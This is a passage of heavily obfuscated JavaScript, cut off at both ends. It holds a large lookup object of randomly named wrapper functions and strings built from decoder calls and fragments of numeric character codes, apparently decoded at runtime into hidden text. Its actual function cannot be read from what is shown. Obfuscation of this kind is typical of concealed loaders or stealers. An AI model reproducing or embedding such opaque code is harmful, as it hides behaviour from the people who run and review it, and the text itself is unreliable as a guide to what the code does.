_0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return 